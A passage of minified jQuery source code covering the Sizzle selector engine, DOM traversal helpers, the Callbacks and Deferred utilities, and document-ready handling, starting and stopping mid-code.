H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var 